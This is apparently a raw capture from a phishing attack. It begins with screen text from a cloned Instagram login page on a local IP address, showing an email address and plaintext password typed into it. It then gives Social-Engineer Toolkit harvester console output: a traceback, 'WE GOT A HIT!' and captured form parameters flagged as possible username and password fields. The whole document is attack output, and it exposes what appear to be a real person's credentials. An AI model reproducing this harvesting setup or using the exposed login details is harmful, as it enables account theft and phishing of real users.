 Inseguro 10.220.0.208
1
8:04
Search
Travel
Instagram
Phone number, username, or email
giordanniformiga103@gmail.com
Password
giordanni123
Hide
Log in
There was a problem logging you into
Instagram. Please try again soon.
Forgot password?
Don't have an account? Sign up
Get the app.
Download on the
App Store
GET IT ON
Google Play
Meta About Blog Jobs Help API Privacy Terms Locations Instagram Lite Threads Contact Uploading & Non-Users Meta Verified
English © 2024 Instagram from Meta
PARAM: jazoest=2995
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019099437
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1735588965
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
----------------------------------------
Exception happened during processing of request from ('10.220.0.208', 52388)
Traceback (most recent call last):
File "/usr/lib/python3.8/socketserver.py", line 683, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.8/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.8/socketserver.py", line 747, in __init__
self.handle()
File "/usr/lib/python3.8/http/server.py", line 427, in handle
self.handle_one_request()
File "/usr/lib/python3.8/http/server.py", line 415, in handle_one_request
method()
File "/usr/local/share/setoolkit/src/webattack/harvester/harvester.py", line 303, in do_POST
url = urldecode(qs)
File "/usr/local/share/setoolkit/src/webattack/harvester/harvester.py", line 209, in urldecode
url = url.decode('utf-8')
UnicodeDecodeError: 'utf-8' codec can't decode byte 0x9c in position 251: invalid start byte
----------------------------------------
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: route_urls[0]=/accounts/emailsignup/
PARAM: routing_namespace=igx_www
PARAM: __d=www
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=k
PARAM: __hs=20087.HYP:instagram_web_pkg.2.1.0.0.0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019099437
PARAM: __s=6ci1yg:dtxowv:znnn6z
PARAM: __hsi=7454297846006863891
PARAM: __dyn=7xeUjG1mxu1syUbFp41twpUnwgU29zEdEc8co2qwJw5ux609vCwjE1EE2Cw8G1Dz81s8hwGxu786a3a1YwBgao6C
0Mo2swaOfK0EUjwGzEaE2iwNwmE2eUlwhE2Lw5XwSyES1TwVwDwHg2ZwrUdUbGweG269wr86C1mwPwUQp1yU426V89F8uwm9E5i0N
9Wy9rDyo
PARAM: __csr=ghMiT8ABZhniq8hrlavAFWyJ4Llyumni_RzebK9y4qA4QmiazkUjKUCu5ryp4XCgiyaRKuGjAACz8kxe2Dz8lgiB
z_ix3z8izUKVUSXxO4EG-cLF0FKdxJ2pE01gLE2lwnU1p83YABwuQ0E8bU37wnoEg1zwGzQ1Bw1lS08vwaa8a04x10K2l0Ex20YVY
w3yAgG1Yg3qDUOsMmwNyet8McK7zat2H83qdwp838wiEc8b4EhgkS0YE39wZOw08fa09Kw5Sw
PARAM: __comet_req=7
PARAM: lsd=AVouwScWENQ
PARAM: jazoest=2995
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019099437
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1735588965
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.